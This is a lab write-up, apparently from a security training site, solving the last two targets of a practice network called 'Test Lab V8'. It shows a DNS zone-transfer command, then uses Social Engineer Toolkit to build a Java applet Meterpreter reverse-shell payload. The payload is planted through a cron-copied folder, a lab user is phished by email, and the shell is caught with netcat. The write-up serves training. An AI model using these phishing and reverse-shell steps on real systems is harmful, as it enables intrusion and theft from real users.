Test Lab V8: Recon and Dev-test
This is the last part of our Test Lab solutions in this article we are going to find two tokens from Recon and Dev-test system. Recon is not any system in the network we will find this token from DNS reconnaissance.


What should you learn next?
Attacking the Recon: So we started with the zone transfer on both gateway IPs: 192.168.101.6, 192.168.101.7 by using dig tool but we didn't find any valuable output. Then we tried to use the dig tool from a different system where we have shell access. CABINET is the first system where we uploaded our very first shell and rooted the system. We ran the dig tool by using the following command: dig @192.168.101.7 sas-bank.lab -t axfr

And we found the token in the output.
Attacking the Dev-test: This is the last system in the network which is pending right now. If we remember the mail we found during solving the Email system:
"Hi!
We have some problem with the certificate to signing java applets.
So, in the Java settings you need to add host 172.16.0.3 to the Java exceptions.
And you will see some java pop up notification, it is ok, put a tick and run it."
From the above email, it seems like it is allowing to run Java applets on the system. We can create a Java applet which opens a Meterpreter session. We will use Social Engineering Toolkit for creating a Java applet based payload. Type sudo setoolkit from the terminal to launch social engineering toolkit.
Select 1 for Social - Engineering Attacks

Select 2 for Website Attack Vectors

Select 1 for Java Applet Attack Methods

Select 1 for Web Templates

It will ask for NAT/ Port Forwarding type no for that prompt

Set you local system's IP for reverse shell connection

Select 2 for use the applet built into SET

Select 1 for Java Required

Select 1 for Meterpreter Memory Injection

Set PORT no 443 for listening to the reverse connection

Select for 1 for Windows Meterpreter Reverse TCP

This will create the files into /var/www/html

We need to upload the files into/var/tmp of ssh-dev because there is a cron job which copy the whole directory into /var/www folder. By using wget command upload the files from our local system in SSH-Dev's tmp folder


Send an email to leroydeschamp@sas-bank.lab with http://10.10.X.X/index.html as subject and email text. Listen on port 443 locally:
sudo nc -lvp 443
Wait some minutes and when meterpreter session is spawned type:
shell
It will be prompted to Windows CMD and need to find the token. Navigate to
C:UsersdeschampDesktop with the cd command.
Then type: dir
I get the list of files. There is token.txt.txt. Just execute:
Become a Certified Ethical Hacker, guaranteed!
Get training from anywhere to earn your Certified Ethical Hacker (CEH) Certification — backed with an Exam Pass Guarantee.
type token.txt.txt







